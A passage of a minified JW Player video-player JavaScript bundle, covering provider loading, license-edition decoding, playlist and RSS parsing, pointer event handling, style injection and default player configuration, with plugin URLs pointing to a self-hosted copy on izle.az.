        O = i(/Macintosh/i),
        k = i(/FBAV/i)
}, function(e, t, n) {
    "use strict";

    function r(e) {
        this.config = e || {}
    }
    var i = n(17),
        o = n(18),
        a = n(33),
        u = n(9),
        c = n(1),
        s = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        l = {
            html5: function() {
                return n.e(7).then(function(e) {
                    var t = n(110).default;
                    return Object(o.a)(t), t
                }.bind(null, n)).catch(u.b)
            }
        };
    s(r.prototype, {
        load: function(e) {
            return c.a.all(e.filter(function(e) {
                return !!l[e.name]
            }).map(function(e) {
                return (0, l[e.name])()
            }))
        },
        providerSupports: function(e, t) {
            return e.supports(t)
        },
        required: function(e) {
            var t = this;
            return e = e.slice(), i.a.filter(function(n) {
                for (var r = !1, i = e.length; i--;) {
                    var o = e[i],
                        a = o.sources[0];
                    if (a) {
                        var u = t.providerSupports(n, a);
                        u && e.splice(i, 1), r = r || u
                    }
                }
                return r
            })
        },
        choose: function(e) {
            e = e === Object(e) ? e : {};
            for (var t = i.a.length, n = 0; n < t; n++) {
                var r = i.a[n];
                if (this.providerSupports(r, e)) {
                    return {
                        priority: t - n - 1,
                        name: r.name,
                        type: e.type,
                        providerToCheck: r,
                        provider: a.a[r.name]
                    }
                }
            }
            return null
        }
    });
    var f = r,
        d = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        p = void 0;
    d(l, {
        shaka: function() {
            return n.e(5).then(function(e) {
                var t = n(119).default;
                return Object(o.a)(t), t
            }.bind(null, n)).catch(u.b)
        },
        hlsjs: function() {
            return n.e(6).then(function(e) {
                var t = n(120).default;
                return t.setEdition && t.setEdition(p), Object(o.a)(t), t
            }.bind(null, n)).catch(u.b)
        },
        flash: function() {
            return n.e(9).then(function(e) {
                var t = n(121).default;
                return Object(o.a)(t), t
            }.bind(null, n)).catch(u.b)
        }
    }), f.prototype.providerSupports = function(e, t) {
        return p = this.config.edition, e.supports(t, p)
    };
    t.a = f
}, function(e, t, n) {
    "use strict";

    function r(e) {
        this.message = e
    }

    function i(e) {
        var t = String(e).replace(/=+$/, "");
        if (t.length % 4 == 1) throw new r("'atob' failed: The string to be decoded is not correctly encoded.");
        for (var n, i, a = "", u = 0, c = 0; i = t.charAt(c++); ~i && (n = u % 4 ? 64 * n + i : i, u++ % 4) ? a += String.fromCharCode(255 & n >> (-2 * u & 6)) : 0) i = o.indexOf(i);
        return a
    }
    n.d(t, "a", function() {
        return a
    });
    var o = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
    r.prototype = new Error, r.prototype.name = "InvalidCharacterError";
    var a = window.atob || i
}, function(e, t, n) {
    "use strict";
    var r = document.createElement("video");
    t.a = r
}, function(e, t, n) {
    "use strict";
    var r = {};
    t.a = r
}, function(e, t, n) {
    "use strict";
    var r = n(35),
        i = n(14),
        o = n(31),
        a = "invalid",
        u = function(e) {
            var t = void 0,
                n = void 0,
                u = void 0;
            this.edition = function() {
                    return u && u.getTime() < (new Date).getTime() ? a : t
                }, this.token = function() {
                    return n
                }, this.expiration = function() {
                    return u
                },
                function(e, c) {
                    try {
                        var s = Object(r.a)(e, Object(o.a)(c)),
                            l = s.split("/");
                        "pro" === (t = l[0]) && (t = "premium");
                        var f = Object(i.a)(t);
                        if (l.length > 2 && f("setup")) {
                            n = l[1];
                            var d = parseInt(l[2]);
                            d > 0 && (u = new Date, u.setTime(d))
                        } else t = a
                    } catch (e) {
                        t = a
                    }
                }(e || "", "NDh2aU1Cb0NHRG5hcDFRZQ==")
        };
    t.a = u
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return Object(s.a)(e)
    }

    function i(e) {
        return unescape(encodeURIComponent(e))
    }

    function o(e) {
        try {
            return decodeURIComponent(escape(e))
        } catch (t) {
            return e
        }
    }

    function a(e) {
        for (var t = new Array(Math.ceil(e.length / 4)), n = 0; n < t.length; n++) t[n] = e.charCodeAt(4 * n) + (e.charCodeAt(4 * n + 1) << 8) + (e.charCodeAt(4 * n + 2) << 16) + (e.charCodeAt(4 * n + 3) << 24);
        return t
    }

    function u(e) {
        for (var t = new Array(e.length), n = 0; n < e.length; n++) t[n] = String.fromCharCode(255 & e[n], e[n] >>> 8 & 255, e[n] >>> 16 & 255, e[n] >>> 24 & 255);
        return t.join("")
    }

    function c(e, t) {
        if (e = String(e), t = String(t), 0 === e.length) return "";
        for (var n = a(r(e)), c = a(i(t).slice(0, 16)), s = n.length, l = n[s - 1], f = n[0], d = void 0, p = void 0, v = 2654435769 * Math.floor(6 + 52 / s); v;) {
            p = v >>> 2 & 3;
            for (var h = s - 1; h >= 0; h--) l = n[h > 0 ? h - 1 : s - 1], d = (l >>> 5 ^ f << 2) + (f >>> 3 ^ l << 4) ^ (v ^ f) + (c[3 & h ^ p] ^ l), f = n[h] -= d;
            v -= 2654435769
        }
        return o(u(n).replace(/\0+$/, ""))
    }
    t.a = c;
    var s = n(31)
}, function(e, t, n) {
    "use strict";
    var r = n(11),
        i = n(2),
        o = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        a = function(e) {
            if (e && e.file) {
                var t = o({}, {
                    default: !1
                }, e);
                t.file = Object(i.h)("" + t.file);
                var n = /^[^\/]+\/(?:x-)?([^\/]+)$/;
                if (n.test(t.type) && (t.mimeType = t.type, t.type = t.type.replace(n, "$1")), Object(r.isYouTube)(t.file) ? t.type = "youtube" : Object(r.isRtmp)(t.file) ? t.type = "rtmp" : t.type || (t.type = Object(i.a)(t.file)), t.type) {
                    switch (t.type) {
                        case "m3u8":
                        case "vnd.apple.mpegurl":
                            t.type = "hls";
                            break;
                        case "dash+xml":
                            t.type = "dash";
                            break;
                        case "m4a":
                            t.type = "aac";
                            break;
                        case "smil":
                            t.type = "rtmp"
                    }
                    return Object.keys(t).forEach(function(e) {
                        "" === t[e] && delete t[e]
                    }), t
                }
            }
        };
    t.a = a
}, function(e, t, n) {
    "use strict";

    function r(e) {
        for (var t = [], n = 0; n < Object(a.c)(e); n++) {
            var r = e.childNodes[n];
            "jwplayer" === r.prefix && "mediatypes" === Object(a.b)(r).toLowerCase() && t.push(Object(a.d)(r))
        }
        return t
    }

    function i(e) {
        var t = [];
        t.feedData = {};
        for (var n = 0; n < Object(a.c)(e); n++) {
            var r = Object(a.a)(e, n);
            if ("channel" === Object(a.b)(r).toLowerCase())
                for (var i = 0; i < Object(a.c)(r); i++) {
                    var u = Object(a.a)(r, i),
                        c = Object(a.b)(u).toLowerCase();
                    "item" === c ? t.push(o(u)) : c && (t.feedData[c] = Object(a.d)(u))
                }
        }
        return t
    }

    function o(e) {
        for (var t = {}, n = 0; n < e.childNodes.length; n++) {
            var r = e.childNodes[n],
                i = Object(a.b)(r);
            if (i) switch (i.toLowerCase()) {
                case "enclosure":
                    t.file = Object(u.i)(r, "url");
                    break;
                case "title":
                    t.title = Object(a.d)(r);
                    break;
                case "guid":
                    t.mediaid = Object(a.d)(r);
                    break;
                case "pubdate":
                    t.date = Object(a.d)(r);
                    break;
                case "description":
                    t.description = Object(a.d)(r);
                    break;
                case "link":
                    t.link = Object(a.d)(r);
                    break;
                case "category":
                    t.tags ? t.tags += Object(a.d)(r) : t.tags = Object(a.d)(r)
            }
        }
        return new p.a(d(e, l(e, t)))
    }
    var a = n(13),
        u = n(2),
        c = n(6),
        s = function e(t, n) {
            for (var i = [], o = 0; o < Object(a.c)(t); o++) {
                var s = t.childNodes[o];
                if ("media" === s.prefix) {
                    if (!Object(a.b)(s)) continue;
                    switch (Object(a.b)(s).toLowerCase()) {
                        case "content":
                            if (Object(u.i)(s, "duration") && (n.duration = c.a.seconds(Object(u.i)(s, "duration"))), Object(u.i)(s, "url")) {
                                n.sources || (n.sources = []);
                                var l = {
                                        file: Object(u.i)(s, "url"),
                                        type: Object(u.i)(s, "type"),
                                        width: Object(u.i)(s, "width"),
                                        label: Object(u.i)(s, "label")
                                    },
                                    f = r(s);
                                f.length && (l.mediaTypes = f), n.sources.push(l)
                            }
                            Object(a.c)(s) > 0 && (n = e(s, n));
                            break;
                        case "title":
                            n.title = Object(a.d)(s);
                            break;
                        case "description":
                            n.description = Object(a.d)(s);
                            break;
                        case "guid":
                            n.mediaid = Object(a.d)(s);
                            break;
                        case "thumbnail":
                            n.image || (n.image = Object(u.i)(s, "url"));
                            break;
                        case "group":
                            e(s, n);
                            break;
                        case "subtitle":
                            var d = {};
                            d.file = Object(u.i)(s, "url"), d.kind = "captions", Object(u.i)(s, "lang").length > 0 && (d.label = function(e) {
                                var t = {
                                    zh: "Chinese",
                                    nl: "Dutch",
                                    en: "English",
                                    fr: "French",
                                    de: "German",
                                    it: "Italian",
                                    ja: "Japanese",
                                    pt: "Portuguese",
                                    ru: "Russian",
                                    es: "Spanish"
                                };
                                return t[e] ? t[e] : e
                            }(Object(u.i)(s, "lang"))), i.push(d)
                    }
                }
            }
            n.hasOwnProperty("tracks") || (n.tracks = []);
            for (var p = 0; p < i.length; p++) n.tracks.push(i[p]);
            return n
        },
        l = s,
        f = function(e, t) {
            for (var n = "default", r = [], i = [], o = 0; o < e.childNodes.length; o++) {
                var s = e.childNodes[o];
                if ("jwplayer" === s.prefix) {
                    var l = Object(a.b)(s);
                    "source" === l ? (delete t.sources, r.push({
                        file: Object(u.i)(s, "file"),
                        default: Object(u.i)(s, n),
                        label: Object(u.i)(s, "label"),
                        type: Object(u.i)(s, "type")
                    })) : "track" === l ? (delete t.tracks, i.push({
                        file: Object(u.i)(s, "file"),
                        default: Object(u.i)(s, n),
                        kind: Object(u.i)(s, "kind"),
                        label: Object(u.i)(s, "label")
                    })) : (t[l] = c.a.serialize(Object(a.d)(s)), "file" === l && t.sources && delete t.sources)
                }
                t.file || (t.file = t.link)
            }
            if (r.length) {
                t.sources = [];
                for (var f = 0; f < r.length; f++) r[f].file.length > 0 && (r[f][n] = "true" === r[f][n], r[f].label.length || delete r[f].label, t.sources.push(r[f]))
            }
            if (i.length) {
                t.tracks = [];
                for (var d = 0; d < i.length; d++) i[d].file.length > 0 && (i[d][n] = "true" === i[d][n], i[d].kind = i[d].kind.length ? i[d].kind : "captions", i[d].label.length || delete i[d].label, t.tracks.push(i[d]))
            }
            return t
        },
        d = f,
        p = n(24);
    t.a = i
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        return /touch/.test(e.type) ? (e.originalEvent || e).changedTouches[0]["page" + t] : e["page" + t]
    }

    function i(e) {
        var t = e || window.event;
        return e instanceof MouseEvent && ("which" in t ? 3 === t.which : "button" in t && 2 === t.button)
    }

    function o(e) {
        var t = e || window.event;
        return t instanceof KeyboardEvent && 13 === t.keyCode && (e.stopPropagation(), !0)
    }

    function a(e, t, n) {
        var r = void 0;
        return r = t instanceof MouseEvent || !t.touches && !t.changedTouches ? t : t.touches && t.touches.length ? t.touches[0] : t.changedTouches[0], {
            type: e,
            sourceEvent: t,
            target: t.target,
            currentTarget: n,
            pageX: r.pageX,
            pageY: r.pageY
        }
    }

    function u(e) {
        (e instanceof MouseEvent || e instanceof v) && (e.preventManipulation && e.preventManipulation(), e.preventDefault && e.preventDefault())
    }

    function c(e) {
        return g && e instanceof v || m && e instanceof h && "touch" === e.pointerType ? "touch" : "mouse"
    }
    t.b = c;
    var s = n(8),
        l = n(5),
        f = n(7),
        d = n(23),
        p = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        v = window.TouchEvent,
        h = window.PointerEvent,
        m = "PointerEvent" in window && !s.OS.android,
        g = "ontouchstart" in window,
        y = !(m || g && s.OS.mobile),
        b = s.Browser.firefox && s.OS.mac,
        w = function(e, t) {
            function n(e) {
                "touch" !== e.pointerType && j(l.R, e)
            }

            function c(e) {
                "touch" !== e.pointerType && j(l.O, e)
            }

            function f(t) {
                (y || m && "touch" !== t.pointerType && !e.contains(document.elementFromPoint(t.x, t.y))) && j(l.Q, t)
            }

            function p(e) {
                o(e) && j(l.p, e)
            }

            function v(e, t, n) {
                e.removeEventListener(t, n), e.addEventListener(t, n)
            }

            function h(n) {
                P = n.target, C = r(n, "X"), x = r(n, "Y"), i(n) || ("pointerdown" === n.type && n.isPrimary ? (t.preventScrolling && (T = n.pointerId, e.setPointerCapture(T)), v(e, "pointermove", g, _), v(e, "pointercancel", w), "mouse" === n.pointerType && "OBJECT" === P.nodeName ? v(document, "mouseup", w) : v(e, "pointerup", w)) : "mousedown" === n.type ? (v(document, "mousemove", g, _), b && "object" === n.target.nodeName.toLowerCase() ? v(e, "click", w) : v(document, "mouseup", w)) : "touchstart" === n.type && (v(P, "touchmove", g, _), v(P, "touchcancel", w), v(P, "touchend", w)), t.preventScrolling && u(n))
            }

            function g(e) {
                if (k) j(l.m, e);
                else {
                    var n = r(e, "X"),
                        i = r(e, "Y"),
                        o = n - C,
                        a = i - x;
                    o * o + a * a > 36 && (j(l.o, e), k = !0, j(l.m, e))
                }
                t.preventScrolling && u(e)
            }

            function w(n) {
                var r = "pointerup" === n.type || "pointercancel" === n.type;
                r && t.preventScrolling && e.releasePointerCapture(T), e.removeEventListener("pointermove", g), e.removeEventListener("pointercancel", w), e.removeEventListener("pointerup", w), document.removeEventListener("mousemove", g), document.removeEventListener("mouseup", w), P && (P.removeEventListener("touchmove", g), P.removeEventListener("touchcancel", w), P.removeEventListener("touchend", w)), k ? j(l.n, n) : t.directSelect && n.target !== e || -1 !== n.type.indexOf("cancel") || ("mouseup" === n.type || "click" === n.type || r && "mouse" === n.pointerType ? j(l.h, n) : (j(l._10, n), "touchend" === n.type && u(n))), P = null, k = !1
            }

            function j(e, n) {
                var r = void 0;
                if (t.enableDoubleTap && (e === l.h || e === l._10))
                    if (Object(d.a)() - E < S) {
                        var i = e === l.h ? l.k : l.l;
                        r = a(i, n, O), N.trigger(i, r), E = 0
                    } else E = Object(d.a)();
                r = a(e, n, O), N.trigger(e, r)
            }
            var O = e,
                k = !1,
                C = 0,
                x = 0,
                E = 0,
                S = 300,
                P = void 0,
                T = void 0;
            t = t || {};
            var _ = !!s.Features.passiveEvents && {
                passive: !t.preventScrolling
            };
            m ? (e.addEventListener("pointerdown", h, _), t.useHover && (e.addEventListener("pointerover", n), e.addEventListener("pointerout", f)), t.useMove && e.addEventListener("pointermove", c)) : (y && (e.addEventListener("mousedown", h, _), t.useHover && (e.addEventListener("mouseover", n), e.addEventListener("mouseout", f)), t.useMove && e.addEventListener("mousemove", c)), e.addEventListener("touchstart", h, _)), e.addEventListener("keydown", p), t.useFocus && (e.addEventListener("focus", n), e.addEventListener("blur", f));
            var N = this;
            return this.triggerEvent = j, this.destroy = function() {
                this.off(), e.removeEventListener("touchstart", h), e.removeEventListener("mousedown", h), e.removeEventListener("keydown", p), P && (P.removeEventListener("touchmove", g), P.removeEventListener("touchcancel", w), P.removeEventListener("touchend", w), P = null), m && (t.preventScrolling && e.releasePointerCapture(T), e.removeEventListener("pointerover", n), e.removeEventListener("pointerdown", h), e.removeEventListener("pointermove", g), e.removeEventListener("pointermove", c), e.removeEventListener("pointercancel", w), e.removeEventListener("pointerout", f), e.removeEventListener("pointerup", w)), e.removeEventListener("click", w), e.removeEventListener("mouseover", n), e.removeEventListener("mousemove", c), e.removeEventListener("mouseout", f), document.removeEventListener("mousemove", g), document.removeEventListener("mouseup", w), t.useFocus && (e.removeEventListener("focus", n), e.removeEventListener("blur", f))
            }, this
        };
    p(w.prototype, f.a), t.a = w
}, function(e, t, n) {
    var r;
    void 0 !== (r = function(e, t, n) {
        function r(e, t) {
            o(t, a(e))
        }

        function i(e, t) {
            var n = f[e];
            if (n)
                if (t) {
                    var r = n[t];
                    if (r)
                        for (var i = 0; i < r.parts.length; i += 1) r.parts[i]()
                } else {
                    for (var o = Object.keys(n), a = 0; a < o.length; a += 1)
                        for (var u = n[o[a]], c = 0; c < u.parts.length; c += 1) u.parts[c]();
                    delete f[e]
                }
        }

        function o(e, t) {
            for (var n = 0; n < t.length; n++) {
                var r = t[n],
                    i = (f[e] || {})[r.id];
                if (i) {
                    for (var o = 0; o < i.parts.length; o++) i.parts[o](r.parts[o]);
                    for (; o < r.parts.length; o++) i.parts.push(s(e, r.parts[o]))
                } else {
                    for (var a = [], o = 0; o < r.parts.length; o++) a.push(s(e, r.parts[o]));
                    f[e] = f[e] || {}, f[e][r.id] = {
                        id: r.id,
                        parts: a
                    }
                }
            }
        }

        function a(e) {
            for (var t = [], n = {}, r = 0; r < e.length; r++) {
                var i = e[r],
                    o = i[0],
                    a = i[1],
                    u = i[2],
                    c = {
                        css: a,
                        media: u
                    };
                n[o] ? n[o].parts.push(c) : t.push(n[o] = {
                    id: o,
                    parts: [c]
                })
            }
            return t
        }

        function u(e) {
            p().appendChild(e)
        }

        function c(e) {
            var t = document.createElement("style");
            return t.type = "text/css", t.setAttribute("data-jwplayer-id", e), u(t), t
        }

        function s(e, t) {
            var n, r, i, o = d[e];
            o || (o = d[e] = {
                element: c(e),
                counter: 0
            });
            var a = o.counter++;
            return n = o.element, r = function(e) {
                    l(n, a, e)
                }, i = function() {
                    l(n, a, "")
                }, r(t.css),
                function(e) {
                    if (e) {
                        if (e.css === t.css && e.media === t.media) return;
                        t = e, r(t.css)
                    } else i()
                }
        }

        function l(e, t, n) {
            if (e.styleSheet) e.styleSheet.cssText = v(t, n);
            else {
                var r = document.createTextNode(n),
                    i = e.childNodes,
                    o = i[t];
                o ? e.replaceChild(r, o) : e.appendChild(r)
            }
        }
        var f = {},
            d = {},
            p = function(e) {
                var t;
                return function() {
                    return void 0 === t && (t = e.apply(this, arguments)), t
                }
            }(function() {
                return document.head || document.getElementsByTagName("head")[0]
            });
        n.exports = {
            style: r,
            clear: i
        };
        var v = function() {
            var e = [];
            return function(t, n) {
                return e[t] = n, e.filter(Boolean).join("\n")
            }
        }()
    }.call(t, n, t, e)) && (e.exports = r)
}, function(e, t, n) {
    "use strict";

    function r(e, t, n) {
        function r() {
            for (; i.length > 0;) {
                var t = i.shift(),
                    n = t.command,
                    r = t.args;
                (o[n] || e[n]).apply(e, r)
            }
        }
        var i = [],
            o = {};
        t.forEach(function(t) {
            var a = e[t];
            o[t] = a, e[t] = function() {
                var e = Array.prototype.slice.call(arguments, 0);
                n() ? i.push({
                    command: t,
                    args: e
                }) : (r(), a && a.apply(this, e))
            }
        }), Object.defineProperty(this, "queue", {
            enumerable: !0,
            get: function() {
                return i
            }
        }), this.flush = r, this.empty = function() {
            i.length = 0
        }, this.off = function() {
            t.forEach(function(t) {
                var n = o[t];
                n && (e[t] = n, delete o[t])
            })
        }, this.destroy = function() {
            this.off(), this.empty()
        }
    }
    t.a = r
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = t.indexOf(":") + 1,
            r = n > 0 ? t.substr(0, n) : "Error loading player:",
            u = t.substr(n),
            c = i(e.get("id"), r, u),
            s = e.get("width"),
            l = e.get("height"),
            f = Object(o.e)(c);
        return Object(a.d)(f, {
            width: s.toString().indexOf("%") > 0 ? s : s + "px",
            height: l.toString().indexOf("%") > 0 ? l : l + "px"
        }), f
    }
    var i = function(e) {
            return '<div id="' + e + '" class="jw-error jw-reset"><div class="jw-error-msg jw-reset"><style>[id="' + e + '"].jw-error{position:relative;background:#000;overflow:hidden;position:relative}[id="' + e + '"] .jw-error-msg{top:50%;left:50%;position:absolute;align-items:center;display:flex;transform:translate(-50%,-50%)}[id="' + e + '"] .jw-title{color:#FFF;position:static}[id="' + e + '"] .jw-title-primary,[id="' + e + '"] .jw-title-secondary{font:600 14px/1.35 Arial,Helvetica,sans-serif}[id="' + e + '"] .jw-title-secondary{font-weight:400}</style><div class="jw-icon jw-reset"></div><div class="jw-title jw-reset"><div class="jw-title-primary jw-reset">' + (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "") + '</div><div class="jw-title-secondary jw-reset">' + (arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "") + "</div></div></div></div>"
        },
        o = n(25),
        a = n(26);
    t.a = r
}, function(e, t, n) {
    "use strict";
    var r = n(7),
        i = {
            on: r.a.on,
            once: r.a.once,
            off: r.a.off,
            trigger: r.a.trigger,
            get: function(e) {
                return this.attributes = this.attributes || {}, this.attributes[e]
            },
            set: function(e, t) {
                if (this.attributes = this.attributes || {}, this.attributes[e] !== t) {
                    var n = this.attributes[e];
                    this.attributes[e] = t, this.trigger("change:" + e, this, t, n)
                }
            },
            clone: function() {
                var e = {},
                    t = this.attributes;
                if (t)
                    for (var n in t) e[n] = t[n];
                return e
            },
            change: function(e, t, n) {
                this.on("change:" + e, t, n);
                var r = this.get(e);
                return t.call(n, this, r, r), this
            }
        };
    t.a = i
}, function(e, t, n) {
    "use strict";
    n.d(t, "b", function() {
        return i
    }), n.d(t, "a", function() {
        return o
    });
    var r = n(5),
        i = {
            audioMode: !1,
            flashBlocked: !1,
            item: 0,
            itemMeta: {},
            playbackRate: 1,
            playRejected: !1,
            state: r._5,
            itemReady: !1
        },
        o = {
            position: 0,
            duration: 0,
            buffer: 0
        }
}, function(e, t, n) {
    "use strict";
    var r = n(5),
        i = function() {},
        o = function() {
            return !1
        },
        a = {
            name: "default"
        },
        u = function() {
            return a
        },
        c = {
            supports: o,
            play: i,
            pause: i,
            preload: i,
            load: i,
            stop: i,
            volume: i,
            mute: i,
            seek: i,
            resize: i,
            remove: i,
            destroy: i,
            eventsOn_: i,
            eventsOff_: i,
            setVisibility: i,
            setFullscreen: i,
            getFullscreen: o,
            getContainer: i,
            setContainer: o,
            getName: u,
            getQualityLevels: i,
            getCurrentQuality: i,
            setCurrentQuality: i,
            getAudioTracks: i,
            getCurrentAudioTrack: i,
            setCurrentAudioTrack: i,
            setPlaybackRate: i,
            getPlaybackRate: function() {
                return 1
            },
            checkComplete: i,
            setControls: i,
            attachMedia: i,
            detachMedia: i,
            init: i,
            setState: function(e) {
                this.state = e, this.trigger(r.T, {
                    newstate: e
                })
            },
            sendMediaType: function(e) {
                var t = e[0].type,
                    n = "oga" === t || "aac" === t || "mp3" === t || "mpeg" === t || "vorbis" === t;
                this.trigger(r.L, {
                    mediaType: n ? "audio" : "video"
                })
            }
        };
    t.a = c
}, function(e, t, n) {
    "use strict";

    function r(e) {
        Object.keys(e).forEach(function(t) {
            "id" !== t && (e[t] = Object(S.serialize)(e[t]))
        })
    }

    function i(e) {
        return e.slice && "px" === e.slice(-2) && (e = e.slice(0, -2)), e
    }

    function o(e, t) {
        if (-1 === t.toString().indexOf("%")) return 0;
        if ("string" != typeof e || !e) return 0;
        if (/^\d*\.?\d+%$/.test(e)) return e;
        var n = e.indexOf(":");
        if (-1 === n) return 0;
        var r = parseFloat(e.substr(0, n)),
            i = parseFloat(e.substr(n + 1));
        return r <= 0 || i <= 0 ? 0 : i / r * 100 + "%"
    }

    function a(e) {
        var t = e.flashplayer;
        return t || (t = (Object(E.getScriptPath)("jwplayer.js") || e.base) + ""), t
    }

    function u(e) {
        var t = "file:" === window.location.protocol ? "" : "",
            n = {
                //jwpsrv: "https://izle.az/flvplayerm/jwpsrv.js",
                //dai: "https://izle.az/flvplayerm/dai.js",
                vast: "https://izle.az/flvplayerm/vast.js",
                //googima: "https://izle.az/flvplayerm/googima.js",
                //freewheel: "https://izle.az/flvplayerm/freewheel.js",
                related: "https://izle.az/flvplayerm/related.js",
                //gapro: "https://izle.az/flvplayerm/gapro.js"
            },
            r = n[e];
        return r ? t + r : ""
    }

    function c(e, t, n) {
        if (t) {
            e[t.client || u(n)] = t, delete t.client
        }
    }

    function s(e) {
        var t = M({}, e.plugins),
            n = e.edition,
            r = Object(A.a)(n);
        if (r("ads")) {
            var i = M({}, e.advertising),
                o = i.client;
            if (o) {
                t[u(o) || o] = i, delete i.client
            }
        }
        if (r("jwpsrv")) {
            var a = e.analytics;
            a !== Object(a) && (a = {}), c(t, a, "jwpsrv")
        }
        c(t, e.ga, "gapro");
        var s = e.related,
            l = s === Object(s) && r("discovery");
        if (!1 !== e.controls || l) {
            var f = !1 !== e.visualplaylist || l;
            l || (s = {
                disableRelated: !0
            }), s.showButton = f, c(t, s, "related")
        }
        return t
    }

    function l(e) {
        var t = e.get("playlist");
        if ("string" == typeof t) return new q.a(function(n, r) {
            var i = new D.a;
            i.on(B.W, function(t) {
                var r = t.playlist;
                delete t.playlist, f(e, r, t), n()
            }), i.on(B.q, function(t) {
                f(e, [], {}), r(new Error("Error loading playlist: " + t.message))
            }), i.load(t)
        });
        var n = e.get("feedData") || {};
        return f(e, t, n), q.b
    }

    function f(e, t, n) {
        var r = e.attributes;
        r.playlist = Object(Q.a)(t), r.feedData = n
    }

    function d(e) {
        return l(e).then(function() {
            if (!h(e)) {
                var t = Object(Q.b)(e.get("playlist"), e);
                Object(Q.c)(t);
                var n = e.getProviders(),
                    r = n.required([t[0]]);
                if (!R.a.html5 || !r || "html5" !== r[0].name) return n.load(r)
            }
        })
    }

    function p(e) {
        for (var t = document.styleSheets, n = 0, r = t.length; n < r; n++)
            if (t[n].href === e) return !0;
        return !1
    }

    function v(e) {
        var t = e.get("skin") ? e.get("skin").url : void 0;
        if ("string" == typeof t && !p(t)) {
            return new X.a(t, !0).load().catch(function(e) {
                return e
            })
        }
        return q.b
    }

    function h(e) {
        return e.attributes._destroyed
    }

    function m(e) {
        return l(e).then(function() {
            return e.get("drm") || Object(W.b)(e.get("playlist")) ? Object(W.d)(e.get("edition")) : q.b
        })
    }

    function g(e) {
        return m(e).then(function() {
            return V(e)
        })
    }

    function y(e, t) {
        this.namespace = e, this.items = t
    }

    function b() {
        for (var e = oe.c, t = [], n = [], r = 0; r < e; r++) {
            var i = j();
            t.push(i), n.push(i)
        }
        var o = n.shift();
        return {
            prime: function() {
                t.forEach(w)
            },
            getPrimedElement: function() {
                return n.length ? n.shift() : null
            },
            getAdElement: function() {
                return o
            },
            clean: function(e) {
                if (e.src) {
                    e.removeAttribute("src");
                    try {
                        e.load()
                    } catch (e) {}
                }
            },
            recycle: function(e) {
                e && !n.some(function(t) {
                    return t === e
                }) && (this.clean(e), n.push(e))
            },
            syncVolume: function(e) {
                t.forEach(function(t) {
                    t.volume = e / 100
                })
            },
            syncMute: function(e) {
                t.forEach(function(t) {
                    t.muted = e
                })
            }
        }
    }

    function w(e) {
        if (e.src) {
            if (ae.OS.android && !e.parentNode) {
                var t = e.played;
                (!t || t && !t.length) && e.load()
            }
        } else e.load()
    }

    function j() {
        var e = document.createElement("video");
        return e.className = "jw-video jw-reset", e.setAttribute("disableRemotePlayback", ""), e.setAttribute("webkit-playsinline", ""), e.setAttribute("playsinline", ""), e
    }

    function O(e, t) {
        q.b.then(function() {
            var n = t.message,
                r = t.code,
                i = Object(ie.a)(e, n);
            ie.a.cloneIcon && i.querySelector(".jw-icon").appendChild(ie.a.cloneIcon("error")), k(e, i);
            var o = {
                    message: n,
                    code: r,
                    error: t
                },
                a = e._model || e.modelShim;
            a.set("errorEvent", o), a.set("state", B._4), e.trigger(B._1, o)
        })
    }

    function k(e, t) {
        if (!document.body.contains(e.currentContainer)) {
            var n = document.getElementById(e.get("id"));
            n && (e.currentContainer = n)
        }
        e.currentContainer.parentElement && e.currentContainer.parentElement.replaceChild(t, e.currentContainer), e.currentContainer = t
    }
    var C = n(40),
        x = n(0),
        E = n(16),
        S = n(12),
        P = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        T = {
            autostart: !1,
            castAvailable: !1,
            controls: !0,
            defaultPlaybackRate: 1,
            displaydescription: !0,
            displaytitle: !0,
            height: 360,
            liveTimeout: null,
            localization: {
                player: "Video Player",
                play: "Play",
                playback: "Start Playback",
                pause: "Pause",
                volume: "Volume",
                prev: "Previous",
                next: "Next",
                cast: "Chromecast",
                airplay: "AirPlay",
                fullscreen: "Fullscreen",
                playlist: "Playlist",
                hd: "Quality",
                cc: "Closed Captions",
                audioTracks: "Audio Tracks",
                playbackRates: "Playback Rates",
                replay: "Replay",
                buffer: "Loading",
                more: "More",
                liveBroadcast: "Live",
                loadingAd: "Loading ad",
                rewind: "Rewind 10 Seconds",
                nextUp: "Next Up",
                nextUpClose: "Next Up Close",
                related: "More Videos",
                close: "Close",
                settings: "Settings",
                unmute: "Unmute",
                copied: "Copied"
            },
            mute: !1,
            nextUpDisplay: !0,
            playbackRateControls: !1,
            playbackRates: [.5, 1, 1.25, 1.5, 2],
            renderCaptionsNatively: !1,
            repeat: !1,
            stretching: "uniform",
            volume: 90,
            width: 640
        },
        _ = function(e, t) {
            var a = P({}, (window.jwplayer || {}).defaults, t, e);
            r(a), a.localization = P({}, T.localization, a.localization);
            var u = P({}, T, a);
            "." === u.base && (u.base = Object(E.getScriptPath)("jwplayer.js")), u.base = (u.base || Object(E.loadFrom)()).replace(/\/?$/, "/"), n.p = u.base, u.width = i(u.width), u.height = i(u.height), u.aspectratio = o(u.aspectratio, u.width);
            var c = u.playbackRateControls;
            if (c) {
                var s = u.playbackRates;
                Array.isArray(c) && (s = c), s = s.filter(function(e) {
                    return x.c.isNumber(e) && e >= .25 && e <= 4
                }).map(function(e) {
                    return Math.round(4 * e) / 4
                }), s.indexOf(1) < 0 && s.push(1), s.sort(), u.playbackRateControls = !0, u.playbackRates = s
